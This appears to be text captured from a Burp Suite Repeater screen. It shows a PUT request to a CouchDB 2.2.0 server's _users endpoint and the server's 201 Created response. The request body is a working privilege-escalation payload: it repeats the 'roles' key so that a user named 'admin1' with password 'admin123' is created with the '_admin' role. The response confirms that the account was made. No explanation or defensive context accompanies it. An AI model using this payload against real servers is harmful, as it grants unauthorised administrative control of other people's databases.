 Send Cancel < > Target: http://192.168.0.3:5984
Request
Pretty Raw \n Actions
1 PUT /_users/org.couchdb.user:admin1 HTTP/1.1
2 Host: 192.168.0.3:5984
3 Accept: */*
4 Accept-Language: en
5 User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64; Trident/5.0)
6 Connection: close
7 Content-Type: application/json
8 Content-Length: 94
9
10 {
"type":"user",
"name":"admin1",
"roles":[
"_admin"
],
"roles":[
],
"password":"admin123"
}
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 201 Created
2 Cache-Control: must-revalidate
3 Connection: close
4 Content-Length: 86
5 Content-Type: application/json
6 Date: Wed, 16 Feb 2022 01:11:24 GMT
7 ETag: "1-92c43fd7d065c27000bcf0a5bba2f174"
8 Location: http://192.168.0.3:5984/_users/org.couchdb.user:admin1
9 Server: CouchDB/2.2.0 (Erlang OTP/19)
10 X-Couch-Request-ID: 70369e9389
11 X-CouchDB-Body-Time: 0
12
13 {
"ok":true,
"id":"org.couchdb.user:admin1",
"rev":"1-92c43fd7d065c27000bcf0a5bba2f174"
}
14